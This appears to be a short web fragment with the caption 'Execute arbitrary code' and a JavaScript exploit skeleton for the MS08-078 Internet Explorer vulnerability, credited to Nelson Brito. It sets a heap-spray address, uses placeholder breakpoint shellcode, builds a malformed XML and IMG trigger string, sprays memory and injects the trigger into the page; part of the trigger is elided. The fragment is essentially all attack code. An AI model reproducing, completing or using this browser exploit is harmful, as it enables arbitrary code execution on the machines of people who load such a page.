 Execute arbitrary code

function Inception (){
    var ms08_078 = new Exploit();
    var choice, memory, address, shellcode, trigger = new String();

    ms08_078.detail = [“MS08-078”, “0.01”, “20111015”, “Nelson Brito”];
    ms08_078.offset = [0x0a0a0a0a];
    ms08_078.code[1] = “cc cc cc cc”;

    choice      =   ms08_078.random(ms08_078.offset.length);
    memory      =   ms08_078.memory(ms08_078.offset[choice]);
    address     =   ms08_078.address(ms08_078.offset[choice], 0);
    shellcode   =   ms08_078.shellcode(ms08_078.code[1], 0);

    trigger = trigger.concat(“<XML ID=I><X><C><IMG SRC="javascript:”);
    ...
    if(ms08_078.spray(address, shellcode, memory))
        document.getElementById(“b00m”).innerHTML = trigger;
}
 